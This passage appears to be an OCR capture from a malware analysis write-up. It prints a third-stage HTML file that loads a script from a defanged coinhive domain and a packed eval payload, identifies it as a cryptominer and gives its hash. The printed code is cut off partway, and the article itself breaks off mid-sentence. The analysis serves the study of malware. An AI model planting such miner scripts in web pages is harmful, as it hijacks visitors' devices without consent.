
$ cat -n stage3.html

     1    <html>

     2    <body>

     3    <script src="hxxps://coinhive[.]com
     4    <script>

     5    eval(function(p,a,c,k,e,d){e=funct
     6    </script>

     7    </body>

     8    </html>
This is a classic coinhive miner
(SHA256:5d514880ad502302dd4bf0ef8
da5d38356385d1c43689f6739f6771ed
7a4ef73)[
4
].
This technique was already covered a
few months ago but in a Linux
system[
5
]. In this case, the method